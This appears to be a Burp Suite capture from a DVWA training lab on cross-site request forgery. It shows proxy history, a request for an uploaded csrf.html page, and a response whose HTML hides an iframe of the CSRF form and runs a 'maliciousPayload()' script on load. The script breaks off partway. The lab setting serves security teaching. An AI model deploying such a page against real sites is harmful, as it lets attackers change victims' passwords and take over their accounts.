 20 http://192.168.116.7 GET /DVWA/security.php 200 4978 HTML php DVWA Security :: Damn... 192.168.116.7 21:32:06 14 ... 8080 2
21 http://192.168.116.7 GET /DVWA/hackable/uploads/csrf.html 200 1143 HTML html 192.168.116.7 21:32:14 14 A... 8080 1
22 http://192.168.116.7 GET /DVWA/vulnerabilities/csrf/ 200 5859 HTML Vulnerability: Cross Sit... 192.168.116.7 21:32:14 14 A... 8080 2
23 http://192.168.116.7 GET /DVWA/vulnerabilities/csrf/?password_new=... ✓ 200 5887 HTML Vulnerability: Cross Sit... 192.168.116.7 21:32:14 14 A... 8080 8
Request
Pretty Raw Hex \n
1 GET /DVWA/hackable/uploads/csrf.html HTTP/1.1
2 Host: 192.168.116.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=high; PHPSESSID=msk2b8n0obubjd1sklhg8vlv37
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Sat, 12 Apr 2025 16:45:37 GMT
11 If-None-Match: "332-632978c705e5d-gzip"
12 Priority: u=0, i
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Apr 2025 11:32:17 GMT
3 Server: Apache/2.4.57 (Debian)
4 Last-Modified: Mon, 14 Apr 2025 11:31:16 GMT
5 ETag: "33e-632bb63ebb0bb-gzip"
6 Accept-Ranges: bytes
7 Vary: Accept-Encoding
8 Content-Length: 830
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13 <html>
14 <body>
15 <p>
TOTALLY LEGITIMATE AND SAFE WEBSITE
</p>
16 <iframe id="myFrame" src="http://192.168.116.7/DVWA/vulnerabilities/csrf"
style="visibility: hidden;" onload="maliciousPayload()">
</iframe>
17 <script>
18 function maliciousPayload() {
19 console.log("start");
20 var iframe = document.getElementById("myFrame");
21 console.log("iframe is here ")
Search 0 highlights
Inspector
Request attributes 2
Request cookies 2
Request headers 11
Response headers 10
Inspector
Notes